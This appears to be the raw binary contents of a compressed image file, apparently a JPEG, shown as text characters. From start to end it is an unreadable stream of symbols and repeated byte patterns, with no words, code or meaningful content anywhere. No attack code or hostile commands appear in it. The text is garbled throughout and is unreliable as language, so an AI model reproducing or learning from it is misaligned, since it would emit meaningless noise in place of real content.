t�Ȣ�4S��k��B:}���kV�'˥9^���fro-�c�lxnc�ܭw��`p�<n0�\�B�6h��I���h�P���~C������	����齥����`�����=�٘�|h$�1�����&��6(�xv�az����&Z������kI*͢}��� ���0I��p!�`�B0t��G�m�D6��l����SV��}�!4��(V�)E�����q���`F��U��>��2��r~)�c��<;���hM	���cElO��&�D�b�!�ĝ�{�W�O�l0���O��+s��pQ��o�]��\d&`h	�4!sM��B��C8��l<�)k�9j��O#�"w����0�qسB�8�&�К.K�Ӷ�����v4m�����Ft̈�t�B������3��8'�0A�D�a�G�������M	��:m!i[$X����K���m���=G&�]�寔��8yx��S�pN
,<c�.�cK�Cf�4&��sD�imx�2�ܛWy����寣�F�j�ݜ��P �FF��!S�pD(�qTg�`d\��(КA.�<fY�+�h����>+�q��=�@�>�e��yЩ�:w�N�B��oh�(p��M	�s[��Im��Y[����{N*ݣ-B�2'���q@�L��H�BpN������ �Bh�����x/���&�1�i�+�q���ORs:�5��o/g�y�� �zr&�D"�!�A���ˠ���4hMjh@ '�{Gn��X{���{ ԗAb�>�hdV�ϼ(QYb0ͮ�Nj�D"j!���[��e�B��hkSZ�@,�{m��8���w�+��tG���g�!��?o����`!�D"��sK�d2�h�0 	�M`��� �G�Xﳇ�y�y�D�
����8��}���3b��p��D"��Oc_�Q ���vy ��5�5 �@lf��+>��L�����0��	CP�꺥��6�b�������P!�c-��B!�Q��@�hS�Zk�Lc�����Hh@ �CY�LH��>�_�����,?OU���q=W�r����_�����,?OT}���D
/�/� f8?2�h�e���#/�Tm0��CP7W���8���5O����D"�Z�Q
I��'���F{pivI�o�%$A�Kk $�����Q�� ���qk�n;<<��=���"*
і�۠ﶎ�؈D"j-D)\�5ل�?H�mMavA2�� �܅�@ j ���΋m��}�G�R١��+\K�Eg���<;Lņf�B!��Z�Q
JH�s	�v����n�S`��ɶv�ꀕ�@ ��P5�:v��kW(�̉_=�{�K��j�$lQp������MpxmA؊!�E���R���0������r0�30��3���`�A�d/��A�5 �@v��#X";{$F�>�^P�̡��G&�R���H�G<�t�;!�Z�Qj-E�
����E��0a�����ч�o�_Fw�ѝ��g|A}��ћ�}a���t�����PjA�
�bZ����Xvhy�2Ֆ���.���9���鲐�E���ՅaRRRRRRRՒ�������°�(5�ƴ0"��;4<�Qh}/�9�����QjQj°�+
°�),+
���°�+
°�+
XPj�4��4}���hy� $��4����7�g�°�+
°�+
°�+
°�+
°,+
°�+
¥�^�D�a��8l���ICRz��A#%�tȋ�����q��$����+
°�+
°�+
°�+
°�)vo�����'f��C-B�ߪ��R�C���@��{���r=��RRRXV�IIIK������������)j�X��h�1�(q�и�j����6�� ��]���^�33���a6�9�Y-�-�á��ۼ~ʓ*���cD��vfg�Pcų�7�h�3
�̋&D����Z݂��흙�%I��?NE�ɑ����
xV��|�얙��h�����ٟC-B�z�V{%����P�.=�æ�Zd؟f���쏴O��x��ٟJuJ����Zf�d�]���U�HY����_����$YŃ�I��ٞ�T�p��6�
���Ф�@��;³[,֡8Q�����H�Dp�sG����I�|71��+'���c�Pqެ�B�k���|�V��}�'��|J&u�ٞ�C�� ��.��Y������U�M���8�n��\�	��q���� �Z0���?��ϡ(vl]��g
!���E�Q���
����COQ�?�zgJ�٠��h�?M���2�=�
�j��q��5�+K$"1���-?ax�0��
�f�&Ȭ>}�Hh�ZOM�Ь��� �Oif{(쉨ZB������sz�_��#=�xOX�s<Bn���+C=d���|H�d��e=��Op�V�9c�FQ��٤�6�8ɟ�ٟ��ޛi�3���%o�"z����wꆛ�#���/�t���E����o�t����GM���� �GKi�z:F��D�N�GZ+ϚlH�3k�<S4��fQ��T4����}o���__����}o��E����=���,�__����W���,�__����W���,�__����}o��E����=���-�__����W��C�}��C�}���-�__�-�__i,�__i,�__[���}}o��E����=���,�__i,�__[���}}�8��}}o��E����=���,�__[���}}o��E����=��� ��ʾ���g����Ş���z#������O��A� ��E4h�q"9�'mf�fg���F?�l��,�� ����,�� ����,�� ����,�� `�&���"%~ �5=���f}��
�h��XB��6xw��x�&��	X]�Lϰ�q�P	\�-�,a�oDݴ7�ڌϰ�q���\L�3ۅ�7mϵ�a2����Q��� �l��	j�`
AIa�Q�e`Q����HCR
A)KT4���E���h�j���"�+�j��9�$�59���e`j���f}�ˎI�w���f����{u�%{:ל��v��ƣ[=w6Z��k?��w��x��e|;�y����	��"Z��\��1Q2��n~W�;�f�q2E䩞)���W(.q��V"�gq��a�������]�g�έ�;��2�p��5����ZK	M��{3��o�~�h�\��y��27�=xwXy\����i����2?��,ϰ�����j3Xes����5NF�gy��.~�A���]�����ø��Q�\�κ"nc��a2��gq��\��h��S.;�fw������\����7��;�Z�;�Y���gs�L�\�a3>�fW�W�^�as�es���ogZ�\�׌�s3�ⷰV��xiE�_�ڋ����)���Lϰ�q�Q��+s/-XJ��^28MH���9ٝ�;��bE�a)�����f."h��JW!{�x��w��R:��gs�\�s��&g�L��+s��T�gs�Vw�fw��OU�ݨ�"�=g:wþ%U����wC�=�>�i��p�i�� ���S
aL�L�0�g���/C5�,B�B���#~0���SE����C��z&z��bD���KX��'u1��"�+�
��x�a���-?�<� ����,�� ����,�� ����,�� ����� +     !1A Qa0q����@�P����`��  ?���>e���v��l����!{o�X
y�~��a���T0�fU2n�7!i\V�q��V�euFҖ���-��(���]��f�e�>�6��8hAmH,�uT����{�g�����?��� �B�~D� �K�>[�h0�@ɓ&L�2dɓ&L�2dɓl1���&M�H0]�X�S��
е�f�*3L��춻{/���/�� ��M�L�&�"���[�	��E�j��A,9����67���S;9��ʒÝ�,��)kp �r&��uWg3���Y�n0NL?	�����2�%4�"�p�Q�̣�S=��yT�1���^4woN�~�T�?1-�`C[�8e��7��t����iw���v���`in��Y�5j�)A��;��΂��v���ݞcyw]CA�� �۴	��=����o�����J���=�C�ۺ3}.9�#�2U�¶ ����8��c<758S����{�5�!V�(.�ՙ�&F�uA���9���0M�h��꭮�͇�Jð�8�sp��#�Bl������$X�a�7�'b�a�[���!���E��渕8���H��9�٘�Ĥ�1�j5���{��C��M�1<���{����	�+^�8#��G���Ɔ)LAx��B�E;�r2�6� ��9 V�l%:)
]9�M�0վn-�(J.{�v�<2񖙵6��*_<�kq��ػ��#��r���1�["�5�6
�%��#I3f{��W��J�BE�������ʙx���1qD�����A�2Cb���o��yl��%�C%;�a�[��ZC�yv2�{�g$v+xa� u*��]o�&2��1/gj�-�<b5�9�"����/y���Eް���� L�g%��]��9.8���s�h��ұλ�\��ĺ����a�a��6ZB�»Ż����h��ۍ�l�7	�2��W�2���y{�� 0.���I\׈]��o��X��Px�|��6����oJ����4a�,i�}(vb�/
���NfZ�\[�U�sr�͹�~pb%�ɼ@�jQ؂8�M��[��k'���,S"Z����K���*�+���"���sr%A��[��<��������wL�8X���f7`�F�[qs'�3ط�;�|������w�kr7c<M���5��]�}�7���6`�Y/�Y�'�0oB������Z�\���w�rv�e�9��	�Ɍ`�f\�"�\V�L,�ȘM�94�о7�%�%��������f�i�|ʶ�����\��2���P�b���2��{w!-_Pܱ���%A�im��WyD���$!H�&[�N1Pړ�.��R����m�2
��b`f�6��WLQ�͂���Oe��6��fd�b�����E��]Ka�"Q���l��x���f��=�7�F>�m^�^�n�Fn��T3���s�]�s$�tƅ%8�E����IMO9�+�.�!n/�[la�`�f7.�a-��x�d��%Zw�״��L����s6pͼ[.���2��,+��\ݸ���t�s�B�M���\��,ߥ�)���z
�mPZ�2�����w�+x֫VC7�Q�m����*a�\ܭ
�wU�!�+�KQ�f̫��^�}�|ܻ�(ě�%�������<$f{,Jp�R����%%%����L1i��QB�7/v�J��Q��ap��>eĻc]�|�c����)3��O�4&����4�Rv̰nfZ�g�|B��oPk"��L#�\���3���mip�(�LLX�ӼX?"9���i�na�M�^�O�áv�|m���S=�/���i��`���]˗/C���	~���b�±T"�s/e�F�nw�t��Gf>���۔�1Blb"��xk�,ST�����b͙��ٴwp���̫xV�P�7���X1X�\�P�e��x���w~o��Q�8p8�6y"ont;i����ũ�c^&1�G��l��}�z�����L�7���3�r��USh5��yVP����G@�Ӳ�`��N�_0o&�̐��<��s���|o���%�ix�.���C������,�=�8/��wrC��t8e��龋���r��sli��D�q0l�Y��<�ŔF��M�nT���u���q��ɊT��6b466%Gn��g.�3WF����"UWj����Xe��eݪ����a�nR\.�i��i�kb��I��=�4UP�0���sg�m�ވ��h�t���I����U���a�}��{�S�ZoO�}�a���Z����ߓN��ۆV�� f�a{of!����a,���fg���
,���:{C������λT>f��0���e��Lp��/�2�p��[�)Ez���7�㩙����za� ͌�*��`ۊ�e��kF�;�6# ����vf�"���,�6x��QK������^��F]U9�N1O{*�����9݊+�h�f�aܦ��H�G&9K��D�E�����N&�y����fn'����F:2������'�~�r0]2-O��5����20z<i������(�y`�ʫ(]���� 0��ڰ�CA8���^�� k��S��Xgmዸ6Y3Ŀ
��6�je�^�S>��sn39{��?����ƥTz1Ԃ���\K�B������Re�f����d�Q��.X42g2��j���W�J�R�I� ����g�"�Ud�o)0���j^#a�Mo���X��>vE#E���ӈ��tG`X��g�`"�P)s��F�t|%��)��l��h��l�����f������m�{?=�{��Z�-��X^O&�8��)E
ډ�T vqR����qso$K�0���*�s���6Ԟ3�ބ�格�b%0۸�8؛�-����]��S=7.�le��k���B�����6{KNռ��J���z�tX �_�,@�K�$]Ү(����'%��}��0w��^p��E*��J<+/�e��l��'������*#�]�[t���S�K2_�&��cXg�6Hﴪ�c-���r�G�έJe�չ�r�~��A����!�C.���M��ob�loT�,6]!��nd��y���L�]�b�u�@q�lX�pK[�ej��=���I�`���`mb�1Y�,������vb7�u)x�+�T����+cMV�s1�j�6�Y��.5�
��#�U�w�6�B�.&����h��7y���Q��2'1��<Gk�<q9�w�k'h�l��]��|@V��S��Nh�T9�FKo�� Ժ;��KU�r܍��7Q\���8j&����Dq��e�;2��y�ş���F1��O�����O�3�.�?�ۍ~!�!i�l䁊L��"Ӡ�upy�����m��zw�w�[NAmԩ��0�ɶ���[�{O��r�/��
9%��.��So��A���;KS����8�Ҫ�#c � ͠X`�FWω�Bn���N*����Js���Uv��ᔙ6e�9�����x�y/f9qu.��M�6�ݛ%�	K��r>�ۚG#>%U��$�U� R%�aa���6&f�/vȖE�����#�_�k�<�\G�;�m�#�j�S�:1ܘ���!��,�ҳ.]�Bo��66�KJJ]��[��0���&i���T,�0�%�^���x��A����(j^�	U���8�9'��j�m���=�<o*���k!�����-��T]��3�(&ߛ6o������ s�?���H�>����/tDU">zv��V���;�Y��N�Ҋ�;K�0��.�"u��� �,�/���n;�Dm��(�(�.�U�v�ca��>K�{�yx*��Kv\2����2TM��f��v����.7���. �n��|�n�튎��g|�#v8�"a�� sf��9q|F�Y��8�F8�v����45�9�F4�#�]��:��s5����M�j�m�q9l3Ywh�q0�ݗ�l��C���b��c���i�;L�(��h�Z��_&��K������g.fv���nc�1���v{c�J_�c���}��C�J��6�����@�mvK�}1;[�Y�J���� Q�ú@g�Mo�X�5����� �AL�/��E�Z�j l晈)7��_d�p��Ó`�op��heya���lc� E�Iߴ�Y����#�e�[��M���j�����o�����(�����3��ݍ��<��ie�(�p�[�����Q�ƫ����g���x����q��=���gI�s�.<B��1�79Xoe��,�1�������"cx6\�����}�lq���3-�v�Kټmt�ns��p��,x�F����_�W�y�u��>cm�Y��\�H���=�B~�, ���0��7��� (�9����� 9w+��%u�n*L��+.�����^fx�b��5�Fۭ���m�xq81���e���R�0�%�Kp��82����r)?q1J]��qQ_u%︫�U�r�q��~[�c�cA����bI��n�5�;�����j�|�/���3�6��M�o9�E4|��7�gxʟ{}�UP�/ƃ�W��Rd���-iaJl^�Ê����J��聃�p��swc3t���*��
���3����i�4�{T1��~!�.��x3Sde��!����l�����]ȀZ����� D< ����Ų|O�0����܋pS����e� ybdf���3ue��P� 2��[W4Pʯ�^����sp	u����9=���_��+7r�R�	�3�˔9�0���J�J+l�����'$DF�˖��rxF�c�K�؋�;qU8�8�^}����AZ�"B�7�E9�{m�3%s2f��ј��tv�:31��8��gY�4���6j]�a��I���[R�����$�V��A�_*��a��^���oe{$F�'S�6i͓��Fӊ�9�6n��*X��lfl�A�K�دl�
{rOHQ���/I��;����
�&��JfUؗz�	�9-�� ����h�e^q�4-3ɀ2��T��U�N��n�g�i@p��1�bL���@���S��J Z�f��Ê�2��
�3|���	�~e�N"9�rE�(�V)��7��[�fS�)ںv�jmѴ�b~����5��2��
.hB�PM�ٜ�v�9*�)�)\��e`������0�gռa���zs�<�$�4�C>F	Zq0�krpw=������KW���)�^w[�,�.\�.\�r�˗.\�r�˗�˗.\�r�˗.\s,���&s�_���<��$���[�<EU�'0��!�¡u�_�8�W�L�[3f�17�{V܊ǿ�/�36�o�v-��@��6%��#i����(�r���06��Ɗ�~w�l�)*4e)�%�E�J��ݎ��b4��1��܆��r�71�1�g�����/�7+�[��y|����8���S��!V�0�^A�6��D2RY�̫	�Ȩ�:�y��5���[{i�7�r�;AQ�6,��t]�n1����F�W� k��_��J��'�H£���P��^n���Q���i�����Yv��v.����K���y���N�
5m�����༪�+	-����O,q}�0|2�Us<�(�����%	�R���W'��,�H�r�gy��̸��{k����0���~�x�e���'���cr�6K�^�4(l�h|Ç��G"��0i�Q�%�q�{���e�K;�0�����ۡ��7�i\W�C&���j�.69��>;�?!�۶�.\�/[�/[�.\�/K�/[�����˗�˗��sp{[��D�\R�R��ͻ�M��T����C��1�V����@�m�
���L���a��f�u��2��]�ԡ�y�a�w��k�b��V족��Eg�A0��m�̈́��7]^M��n,��eF[���Z�r7��]ٶ�c��}.������u�^��9���8���|�=΋Ы.F塋۴��ߘ�9tCg�7��v+8)���+���\� in,|�p�Gh%s��QA._��
G#���� Lr���љc��p�1��7k5ü7uC)jsĬ��yZQ�XՎ*c3V�ƛ	P�O��R-%Sx7��Q}��J؜�ݭ�ʶ��L���Z�bf��Jm���m�)`�9�R�]�\���D.�b���f#=��8�h�7�.�M�1F��E�Ѷ'hQ��]i�\sd�`Gd�*�Ħi�BB��L(�o���Uj��mQ�P{�q�
�|7R�)�a�r��a��Z��/K����ї�}��^�/R_M�r��W0���o���8fU��x���x/�`6c�o)�-}�E3�ʊj�j�QfT�o$w\�L���`��6ov���aa�T%�l��~bvV&�=���a6�<�1���훜-��������Y�8���\;���oj:�\�bf~e�s5Zp�����(�5f�@��*yB�3�ݦJB���󒙷<�m�L�к�p�h���[���N�+�� ��`�q {�{UW�`�h��v�h	���Iv���?�j���p�x���e�> 3��t7i1�n�,��H�pӲR���G�����|��i���%nKh���.�Ul�����Tp��\�s�*\c3��ΛڌH����*0�4HR�]w�@��&��UE��g��}���o�r��8�w�/��ݧ���\ʧ���eZd2� ��Ɨ�Ľ1���/��%�t��:Nj���0m�mE�N
�q��bڠ��G�w��#0P�.�Ր{����`[�g�i�<��2]�E�\�f��vk8J��`�SxH�kF.v7������귫�1�}OA�y4!n���;��e����;B���c�,,�r��ܲ���'l�w_�����v\�j��]nA���GE������	_��{A��U��3��U_j��k��l3t�Z�
�}�Y�B2ѵI�u츘h��#���s�S�~W)j�43���̰P�(���kmeF���yl#^s��eV�t��Έ��,��٩�z����RT�g�\������-9D��f�����em
��U��f���3�
aWؗ`����$ (\�l�\�r�r��e˗.[.\�r�˖�e�avY�v�K��g��<o��	��_����H8t2�˗.[.[.\�r�˗.[-�.\�r��.�c�nV�
�ɁH4\�lJ �V`a��[��5�U�����J�G$�May�'kӘ����y=�m���TV������kFoh�=�tt�g���k�A�p��5>a��P��w:�p���1�����UU]s9���Ew�K7��e�N� ��
����Ȍ�t�N�ҿsk��LO�7���ZfV�B%M�?f<V�V��1ix�0W���D�����#��7��� �w����7���͍�-b�Ĭ�9�pUb6-���93-���hqu�����T"��G�9�����Ngh��ͻK�g��]]1z#��q�<�=�c����5�&!�s�K��G+��2�܆Q�6�E��dle�R��)��r�˗.\�r�˗.\�r�˞a�}��&?&,����k�Y�ǯ��Z����-����C�{%��r�˗.\�r�˗.\�r��D�c-��}�#H�Tܽ�wy��lT^nf��.��T�ce��m���r�\�.c���6~�K�b�o3�Fm	�뙓�]�O:�V���j�Ź�B���=�ĿG�m�紼L�gE��6�M��,X7�K%�r���mW8��e��Kn;/K��w��(\�c<�Ԭ�]�ZԮ��ZTD��Uʗy��,ok��"%������a��6��&Ȧ]塔�ڢ����ҡ��*5Wk=�q�&|� ��׏ih��N���8(�J�)������=���ι{� �B@�s�C�������`�˙J�ț���������Y��n^�@U*�s�ݟ�6��Q�~�y�_��� @D�e[�>%Z��Y1U�4C8'5�*��\[f����8e�X�ջoj�1qa�n�]@JS�.����q��F��4t��n���� f��o��K%0�����B���Y{]��`�ʓh�]��� � u_M�s:\�vi|���x��J�*T�R��h.����}� �ٿ5�T��0m��������Ƶ*T�R�J��]�ل
��\�}w.^�/K� T�#;���/�T«��d���1r��N*q�E�-�.8�h��l_Ģ��m��J���k�)��Mb=�l��fX��fut㩙��ž�7�f��n��9`�Ɨ��AL��ȅ9.����x<���`?�̃��ؙ5�?s��>�A�>��� 󙼣�syZ�bbcLJ��b����'�!j���K�A 6L$�O1����=�mH_#ܙ[�6�7����ki6��k��H)kv�� �<�9l�b*ف���\����K��i�2��1)X���\K���}����/O}}��u�Nq���N�{6�bmK+.^+��w\��/GCK��$~�{��x���*T�ZV���/�ѝ��X��{�%Lk�*T�R�L���b�L(�7{{a1�J�*T�g6�@;�1��}��p���#r�م�e� �;Q�vHRݻbͣEͲ�ɔ�j+fi�7��y�v{]�9���oh��l&Ԅ*�h�N&z^������	N�������sU�9�����a�	��v�W,��u�٭Rļ��z�!���1j�㪽j�iZT\��9&0߹� ���(��lų�h�ı9:�ѹ}�`6��.��N�,����y��1�˂��k1JQ�bPR��9^�:;7�.@i%*��F*���]S���ǧ�tT�R��s�	w8� �b[0E���T���/���c���J�+@P�#otD��k_­S[�<�A��*T�P��痔U���=$�ݱ�6Sh_9cNX��b�s)tZYUf��-��y��+�;ai̻� j��yі���z�����ۤ��Cm6%��qZ^�r��{���ؖ�r�/K���˖˖��9�_x8�]V���.g���R��WUt�o+䶀��{G���s�|NEً/���t�n���Θ<e���;*�N%'��4�@V�^�A�� �J��#Vc����"o45G9��Hh��v����W,cz����f�z�iG]�4��z_wB��{� �7������了P?��ī+������yzJ鮚ҵ���]5�̎bS9�?�	y:��r��}�0ۯ_y��(��5� �s����Q)W����	ڍd%�f����
Qq���:��q�6�}~b�:�y�n�ˮ�s�M��3ن�˕d�l_�/չ�� ��,��z���%��8=#�ε�]^z9s�Y�s���	��v`f��u�~���N�".����2����Y˱%�98�.���8.%�͊�U�c�jc)��F=_����� gE�\�秞��5'��%���,��G��+�y��EL�S3-k���n���֕�zԩ])�]7S~�,T��S)���c���G���Ir����=�*���3
e,ZٌٝfX(s� x�yFo:�be��c��:�� gW�:o��퉋bAE�?�����^��`��uf7�dݹ���^�z5Ѷ�8aa�=�W���P����H��82�(G�KvG���Nf��B�f����3õNn�t�N:2G{M��NA����&�?�ӈ�#_k# �(\�z^�.\�.[�@Z�B�=��WFJv45=z��OF�pT%#c�D�Tq�r��\�z^�.\�.[�����I��Ga��Q�ikZ-�Y�E�VӃ�qW����(��tg3}9���&�w�����j���~}{�#qߩQ|�R�J��֮��H%#co��T+�/�ׯ=��9XF�Έs-Y����f�5�&�6J�W�ט���=Ըfm��2� ��C`0�˗.\�r�˗.v���lU�mt�ZȖ�e�Vר��үM��Hh8aс�íJ��5��3a�.\�r�˗.\�r��۳�����f,�'�gv��e4�j�ٯ��W=�V�ﳤ��:y�.����2���k@���Rl;)�8;���zU�t׭]7�uM��r.6*"��0�X�
�e��y��R��K�0Z�g�f��b���b���GLǡ�=�g��}SS��0���z\z�[K�>��i@Z�<8=Wk]��MJ�^�1���f]��{��r�<y��@��<��m�!���[2;�,�CTweb�㡗2t�c��G��Kn��]����"����Z�Z�l�������C�W8�����œ��\|��z�m���/.#��ey��=���+Wƍ�M�Ttc�1��{kW�}���CSҪ�&�?W�'w��q���-	�˩zG�R��뮷��vusba��<���u޷�+�Ż	�o/3h��aV�hWx��F{3�;F~�w���u`|��G='�hl>� (
�K���{��-�Y�-eJ&#R�� �B�~�e�yQ9O\�!(��z߀�����`АN�:V��[/���LJ��ܫ�m��ܾ�t\�8��))�Ɉ��K�"S{�P�x�����jwҴc�},�j����<�}*�+�L�m�� Z��?s�kڏ/AOE�s�����{�Y,�iY��W'�bv�H����[���4ٸ��=�M���>�,����i�U�sMQ9ƙ�W3�M������硕�cs�OO����Ha��n���Z�@W�<��ʕ*P.Tm�{��Do� o�� P�|9b�xs�1�rc�J�Ir���sŃ/L� e�+M�vq�1ՙ;�牆T�Qm��;� �W}L�͛�RBU�w�z�ћ{J�Y1�m�ڽ'Ѥ�ߋ�ћubf���C� ��*�`��fz33�e���t��
T=Zфm��Q	���zk�8��;~��(ۿ?wN~ù(�躽�F��VZ���L���ӯ����Ffff3�����ͥ�8b#N�}�E��������[��J�����et�C������Z�m��T�Q�}`��t5a�u閩@����z���e�c."�»�#.�s�x���QH�:W��=K��r��ɼ3*T�� ����	�b>.5�e41h���7���3|'Ku���gMt�^��t���߹r��r�˗.\��=�k���جD[���q�z?���?K�j\"�(��E���拎�C��W��ta{��%���%���˗.\�	�+��H�i����n�3��f=OB��߳���=�U���U�7�V��#���oA�:tCۡ���65+�� E�ƒ�������E����SWm9��N�{;��m	L��K[���}�_c�.̓�o>�WFQ����?�Cҽ0�t���
�W�@�s3�#�^*:�!�� Y�.g�z�ڇ��օc��o����v:kW�g.���{��V�J|a�|,�O$v����r���8����}'O�����ä�2�'�l.\�[-����r�g����������=5�'F?��\x��.\�r�˗���ϚM�8l����]��e�]�hj�p/��ӹq��\�\�l�r�l�\�ڑ��2��#�s���1�~t����h�_C�?{�z�5:������F�gvM随����5���\[K����λ��0䃱�3.o���^g�/����S����gsB���5�j��r՜�[#�3�f�f�'�U�1���>�Kc��E;��TҦN�C���.\�\�r��%˗/N������:�8�A9���\{K�.\�r�˗��˗.\���#�S���h���������2��?�M��~1�˗.\�r�˗.?�u��.�j�3���ӽ�31�1=�3��WM���y4nc�~�)���;��/��i��5c������G���1��˗��r��r�˗.	a�e�����1{�MGã����=���;���P�	�Z�*Tu���NT��;z�V�-�C�S�!}N��  =[�/��%��>��N�Nu5u���ˏir�˗.\�r��r�\�z\B�)�D���B�'f�C��S�,��88�aή��~h~���⮣zb^���q����Oc��g�_��F%>�}��zl���z�� ��7~o��kzs�Yۡ�K��\�}7.\������G[���K�����**/�z^��gO�� �l:S6Ք��|m�;]o���=,�EV�1�h}+ԇU7�*�&�w�]W��:C��
\�r�˗.^�.\�r�˗.\�z\-�G��������^5g�����qtp��g��m���g�%�E�13����>'l`�����7r������])����Et��^M�*V�M�:�'A����d��˗.\�r�˗.^�.\�r�˗.]K�VH��Z��/C����N�/t'M�}!j�\�L��{9��35����-\_Ǡ�V~���S���ta��uܽ.\���}y�_�Ƅ=B:�?��.\�r�˗.\�r�˗.\�r�˗.\�p����:��z��t�{�[Ԝ�o�E�f����i�9�z������1����=�ތ��}�0c��t� g��uGm&� ��v��֡��d�2��˗,�.\�r�˖K�.\�.\�z��� �GW����T۪����s������3pj�y�15)#1x깷C��R�5bg���ѿM����su�6�e�h��^��z^�._C�K�m:�A�hl� ��㩲����*��z,���7��K˔�[p��<j�T���;�w��tG��%���)���GH�':��jj:�����˗.\�z\�r�˗.\�r�˗.#�.r&�g�Y�S��l���xʕ�H��������{���f�f7�5��ں3q�Ⴑv�N�_n�m6�����J_p��r�˗�˗.\`��4v׻8G��o���8K��K�.^�.\�r�˗/��ˉ��)�pe;������};��;a��7�^�.\�r�˗.k{~5y�X]ܣ�+?2��&��C��s���8��iO��5������Bs6�$�}Q��Tv���o�A��z�Y�,���r��.\�z^���w�	�,�ت1���2��۩՜k���%J���s��������E�&��nb7�3���C��!�F���t�:��I��E��į����&�8�f{/Y�I�.,����˗�˗.\�r�ˍ')ˣokH�#-��=��}����h�wճ���u]�T %�ǎf��;�y�ͫ:�K7�R�R����۟�Ճ�xՅt� C5���l�[.\�[-�.�#*V!�az�����\�r�˗.\�r�˗.\6�b��f������E�n����'�aԣ�-��e�e��l�[.,����h�|��o�O��~�X������z�\�ކ�f��͜���;���4��'Ѩi�$l���=Z�Zs�\�`����Wd���_F��x�\�^}�ɽ�_��@�mV��^�:���:B
�c=��TE��&q2����J��c���Z1��1��6m�
j����S�m��F�nG�ި��H2��/K�.\Rx���;f��"��k��a�c��%ǟ��r��r����˂Z�q��� �pK�/Ga��!�yv�8���:=n�C�� �J���\�r��r�˗�}�ﲗ��|������8y�c�SS9�i��.����^��婋��q]�o�aў��Y��˙�(�&H'��zcө��O���I�}L���7��z\�r��	��ū[e�W�x=��+a��}.��Q��V=F?c����h�����Z>*b��9X�8���nnc��atG�y���}�δ�3QѺ;B+�ʾtK���f�d���鹷A�z9q��K�.\�r�˗0�����.������݆��~������[��	�J��1����	��9#C�īI�,�1�g��J�U���o+ͧ����4FI���Ct�~�0�E�M��� ]Y�=)PbihDE�u��G��\�7.^�.\�Yj%��|�K4C?z��[Yr��׽xч�T2jN!`@�=F��� �9d�qs8�٣fB������o���8�g�g���@^�CJ#�/���Ƈ� �˗/K�.^��)10��o���P�H�afۇ��rඨ��1J�k
�����x/��t�E�,���utt�wHå��.\�.\�r�˗��^2�S��vcX�\_x������}W5=��)��g�������!��碒�R�UiK�d� ��pX�>����F���SѾ�Н;^SJ� �%�p͎ڹr�]��:�X��.e�V���/�ze�Ĺ�}�`�󾩪�G�\�̽�o-튜�A(��*�y�W��u��|�4PT��.��^{w4���g�k��C���������q?Z\�r�˗.\�sJ���\�O/c�_@�f=9Y8NI��gLP�!<)�8���r}��)�|�3.\�zԩ�~��7�:9~x֌
�lK��%���˗.�?�)wV����8sĿ�mT���Z���fn����yٍ�~mS�>x��vE�G{��ˎ�H+��8�Z�w��_���o��*��mNL>̻�ꩽ���#���o�lΕ���v}�EU7=S����űe�qKx�GL��[�Z�ƹ�-;�v�>v����/���6t��WsN4����:ʩ�o,���?ᅲK��e˗�`C�S�������i�M���v~��`���G=�V�_M�*m/��w龆�� ��4��
+��.\�q!�/�KJ��\X����yI~��~'.#ͼK�.8���3�2w���4Zc�,��;@ε t���Y�/�֜�N��ncf����o��]�֥JԌ�}w�sx��U����ϯ�� ��P�\K6Į��m��j.���b=����\/��q�'~f~���s��f��A+B�^�Ҏ�{���r��r�˗�˂�E���=��z�}�_E�^�~��'��cQ��P�\�z\�r��r��*�������=w�o�%W2��߆7^*_�mO��?}�j7��F�oC$�K!z�x�+�g�G�t,����7�o鉫���˹Dt�������C������<�������ז�FYۉ�^4ߥ�1��QL��O��/�S�Vv�[{ͣ�x������.'�<oSwt� �.Q���>���q^�� �$�F��_�r����˗/о����K���¯������6��\�s��'N��{G&6���1���L��~eb6����:/\�T��ˆ��\�mV�-^��H" ��l�r�˗��щ�������Ľq/��Π�U��F�wO�	r�˗�˗-��cNR�
ѷF}6nK{�a�+��wf.x�o��>�"v�����:t:,�u���(�B�l{�����{�g�� ��r�ŗ�Y.fW�}y�J4e�:W�S貇�6'R�I���J����,��<O�,I�q�?B�fm�3�gA/B\�g}R�M̧��	[Qn��r� ���r�˗������~�]R�>�n_M�5�S:fffffS*Tuη�^�f8����G\�r��r��r��2��"�k����C���f&C�ᒣ��EM�J�0���ff�rL�g���R����9�U*;h�#r#o������Ǟ?�_i��ɪSc�~΋�N��~��_U�
�Z����`z�@]����_oN���R���^#�v�1��|��0�&��s��g��~���0�^�"ь%ڍE�ts���Ҡr�%��r��.\�r�˗.b^z�ðW>DÄ辫��}.\�3�r��^�����~��I�p��z\�z^�.\�r�͞�	v�U��o�eͲ����v����
�6Ҧ�i�La�o}?i�u�E�:x�׍*ni]�/كע%�a�|��X?~��龻��_M��[�u>`b��n���}%�p:-���x�۹�s��Ʀ̲��ΛO�}�oЍ/��a[�'C]���:�
7�a�����z^���U��ua��w%��r{�:n_�._U�',,@��Ӧ �"�ܽ/K����*V��-�,�1���6{��؎�D�+j�Lô�����,ߎ�m�����~���C��p��!Ӵ7�dV��o3	d�iqB���� A�ٹr���o��i@��Yb�����r� �r���.��JOr���H�����\�r���BP����?�����O��|� P� �� �[o�� �g����v���#��s�*���M��I����g�sein�����f�o>5:s��:�e�)�A�S�0���ɻ�dK:���D�Zwo ��r��r�˗/ӰN�	~?킀����>{D����c�a`�o��/$Pw�x�8����y�<��癍ɵ58��%%�J��i�_�}�nh8��Ծ�u�3��ghJ&H�k�bBP����� ���� Q�a\=S��P�$Z�>Ib+�/�.R�'$��!�o�cv��ʄ�>.=�Z�������|2�%��0��>)&�~����}�������4�i�F����]s0ˌs��jL�V?A/��/[�/K�.\�/[��#�@�Oǯ�#,.���_mȓ��(��S/�7.
H����f�&m �'����E˗/K���zܹz\�r��zޙ�KV��o,w��g��^����+�iWqn��N{v��}�=�5���7�ꮅ^��UJ�V�"Z� +R�=6�P[vCH(�9�#����j�]�A����h��d�.\�/��˂̟�����,B��q�<��G��Ɋ�_�A]n}L3�ƙ�4�>�� ����؛s=�i�]l�����Ն��	MFsƛ�݆Lj���H�<��\�y�4�{��ψ2�˗.\�r��r�˗.o1H%���FXb�t/�s'��{Wُ�.<cQ�?�~�@n/v)����� x4A'Xj��Y�M.\�r�˗.\�r����˗.\�r��r�˗.\>�� $Y����d�㗉gj�z?=����/^�� oQ��f]EJ��P�]B�CS)����_��Ɍȇ3=���_� Z_I.��ps�lx �vC�Nfo��K���ʌ��-ωK��&/M�9���}���[m�#�_�h�%\ ��_3?�¹&��!ۤ"��F]}�hA$�
